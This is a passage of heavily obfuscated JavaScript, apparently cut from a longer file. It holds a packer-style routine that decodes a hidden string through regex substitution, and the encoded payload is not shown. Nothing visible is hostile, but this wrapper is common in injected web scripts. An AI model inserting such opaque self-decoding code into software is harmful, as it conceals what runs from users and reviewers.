_0x593b67=_0x2234;_0x430f9d=function(_0x51bd67){var _0x3aad4d=_0x2234;return(_0x51bd67<_0xd90860?'':_0x430f9d(parseInt(_0x51bd67/_0xd90860)))+((_0x51bd67=_0x51bd67%_0xd90860)>0x23?String['fromCharCode'](_0x51bd67+0x1d):_0x51bd67[_0x3aad4d(0x72)](0x24));};if(!''[_0x593b67(0x68)](/^/,String)){while(_0x44bad6--)_0x1c9cad[_0x430f9d(_0x44bad6)]=_0xe496b6[_0x44bad6]||_0x430f9d(_0x44bad6);_0xe496b6=[function(_0x435526){return _0x1c9cad[_0x435526];}],_0x430f9d=function(){var _0x311957=_0x593b67;return _0x311957(0x70);},_0x44bad6=0x1;};while(_0x44bad6--)if(_0xe496b6[_0x44bad6])_0x5206f8=_0x5206f8[_0x593b67(0x68)](new RegExp('\x5cb'+_0x430f9d(_0x44bad6)+'\x5cb','g'),_0xe496b6[_0x44bad6]);return _0x5206f8;}(_0xb8eb7d(0x71),0x3e,0xb1,_0xb8eb7d(0x78)[_0xb8eb7d(0x6a)]('|'),0x0,{})));